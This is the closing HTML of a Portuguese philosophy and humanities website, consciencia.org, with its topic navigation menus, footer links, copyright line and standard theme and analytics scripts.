<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
